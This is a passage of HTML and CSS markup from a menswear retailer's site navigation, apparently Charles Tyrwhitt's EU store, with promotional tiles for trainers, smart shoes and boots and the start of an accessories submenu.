        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2850183998 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2850183998 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1499299421 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1499299421, .column2-1499299421 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1499299421 {
        box-shadow: none;
        
    }
    
    .column2-1499299421 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1499299421 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1499299421 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1499299421 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1499299421 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1499299421 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1499299421 {
            box-shadow: none;
            
        }
        
        .column2-1499299421 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1499299421 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1499299421 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1499299421 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1499299421 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1499299421 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1499299421 {
            box-shadow: none;
            
        }
        
        .column2-1499299421 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1499299421 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1499299421 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1499299421 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1499299421 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1499299421 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1499299421 {
            box-shadow: none;
            
        }
        
        .column2-1499299421 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1499299421 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1499299421 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1499299421 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1499299421 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1499299421 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1499299421 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5741118568--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5741118568--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5741118568 .js-read-more,
    .promo-tile-5741118568 .js-read-less {
        font-size: null;
    }

    .promo-tile-5741118568--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5741118568:hover .promo-tile-5741118568-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5741118568 .promo-tile-5741118568-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5741118568-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5741118568 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5741118568--minititle {
        min-height: auto;
    }

    .promo-tile-5741118568--title {
        min-height: auto;
    }

    .promo-tile-5741118568--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5741118568--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5741118568--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5741118568--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5741118568--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5741118568-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5741118568--minititle {
            min-height: auto;
        }

        .promo-tile-5741118568--title {
            min-height: auto;
        }

        .promo-tile-5741118568--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5741118568--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5741118568-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5741118568--minititle {
            min-height: auto;
        }

        .promo-tile-5741118568--title {
            min-height: auto;
        }

        .promo-tile-5741118568--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5741118568 .js-read-more,
        .promo-tile-5741118568 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5741118568--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5741118568--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5741118568--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5741118568-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5741118568--minititle {
            min-height: auto;
        }

        .promo-tile-5741118568--title {
            min-height: auto;
        }

        .promo-tile-5741118568--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5741118568--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5741118568 .js-read-more,
        .promo-tile-5741118568 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5741118568--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5741118568--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5741118568 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/?cm_sp=TN-shoes_trainers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9328c19a/merchAssets/AW25/navigation/loafers-shoes-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9328c19a/merchAssets/AW25/navigation/loafers-shoes-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9328c19a/merchAssets/AW25/navigation/loafers-shoes-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9328c19a/merchAssets/AW25/navigation/loafers-shoes-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5741118568-scaled-img--false promo-tile-5741118568--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/sneakers/" class="promo-tile-5741118568--navLink cursor-pointer position-absolute uppercase">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1499299421 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3192952864--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3192952864--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3192952864 .js-read-more,
    .promo-tile-3192952864 .js-read-less {
        font-size: null;
    }

    .promo-tile-3192952864--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3192952864:hover .promo-tile-3192952864-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3192952864 .promo-tile-3192952864-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3192952864-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3192952864 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3192952864--minititle {
        min-height: auto;
    }

    .promo-tile-3192952864--title {
        min-height: auto;
    }

    .promo-tile-3192952864--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3192952864--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3192952864--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3192952864--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3192952864--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3192952864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3192952864--minititle {
            min-height: auto;
        }

        .promo-tile-3192952864--title {
            min-height: auto;
        }

        .promo-tile-3192952864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3192952864--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3192952864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3192952864--minititle {
            min-height: auto;
        }

        .promo-tile-3192952864--title {
            min-height: auto;
        }

        .promo-tile-3192952864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3192952864 .js-read-more,
        .promo-tile-3192952864 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3192952864--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3192952864--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3192952864--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3192952864-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3192952864--minititle {
            min-height: auto;
        }

        .promo-tile-3192952864--title {
            min-height: auto;
        }

        .promo-tile-3192952864--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3192952864--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3192952864 .js-read-more,
        .promo-tile-3192952864 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3192952864--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3192952864--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3192952864 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-smart-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf45bb539/merchAssets/AW25/navigation/black-shoes-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf45bb539/merchAssets/AW25/navigation/black-shoes-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf45bb539/merchAssets/AW25/navigation/black-shoes-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf45bb539/merchAssets/AW25/navigation/black-shoes-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3192952864-scaled-img--false promo-tile-3192952864--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-3192952864--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2850183998 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5163887817--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5163887817--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5163887817 .js-read-more,
    .promo-tile-5163887817 .js-read-less {
        font-size: null;
    }

    .promo-tile-5163887817--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5163887817:hover .promo-tile-5163887817-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5163887817 .promo-tile-5163887817-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5163887817-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5163887817 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5163887817--minititle {
        min-height: auto;
    }

    .promo-tile-5163887817--title {
        min-height: auto;
    }

    .promo-tile-5163887817--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5163887817--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5163887817--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5163887817--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5163887817--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5163887817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5163887817--minititle {
            min-height: auto;
        }

        .promo-tile-5163887817--title {
            min-height: auto;
        }

        .promo-tile-5163887817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5163887817--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5163887817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5163887817--minititle {
            min-height: auto;
        }

        .promo-tile-5163887817--title {
            min-height: auto;
        }

        .promo-tile-5163887817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5163887817 .js-read-more,
        .promo-tile-5163887817 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5163887817--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5163887817--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5163887817--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5163887817-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5163887817--minititle {
            min-height: auto;
        }

        .promo-tile-5163887817--title {
            min-height: auto;
        }

        .promo-tile-5163887817--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5163887817--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5163887817 .js-read-more,
        .promo-tile-5163887817 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5163887817--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5163887817--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5163887817 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5163887817-scaled-img--false promo-tile-5163887817--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-5163887817--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9206729477 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9206729477 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9206729477 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9206729477 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-9206729477 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6172883776 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6172883776 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6172883776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6172883776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-6172883776 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7404180945 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7404180945 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7404180945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7404180945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-7404180945 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2103746233 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2103746233 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2103746233 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2103746233 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2103746233) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2103746233 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7670851659 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7670851659 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7670851659 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7670851659 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-7670851659 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1655792785 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1655792785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1655792785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1655792785 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
